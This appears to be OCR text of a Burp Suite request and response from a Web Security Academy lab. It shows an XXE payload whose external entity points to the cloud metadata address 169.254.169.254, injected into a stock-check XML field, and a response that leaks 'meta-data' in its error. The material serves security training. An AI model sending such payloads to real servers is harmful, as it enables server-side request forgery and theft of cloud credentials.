 Request
Pretty Raw Hex Headers Query params Co... \n
3 Cookie : session =GwFZQNsRYRUWaHPRTwYKtUeidcqWOCq5
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
5 Accept : */*
6 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding : gzip, deflate, br
8 Referer :
https://0a7c004703701089805​1800c0078008e.web-security-academy.net/pr
oduct?productId=1
9 Content-Type : application/xml
0 Content-Length : 184
1 Origin :
https://0a7c0047037010898051800c0078008e.web-security-academy.net
2 Sec-Fetch-Dest : empty
3 Sec-Fetch-Mode : cors
4 Sec-Fetch-Site : same-origin
5 Priority : u=0
6 Te : trailers
7
8 <?xml version ="1.0 " encoding ="UTF-8 "?>
9 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]>
0 <stockCheck >
<productId >
&xxe;
</productId >
<storeId >
1
</storeId >
</stockCheck >
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 31
5
6 "Invalid product ID: meta-data"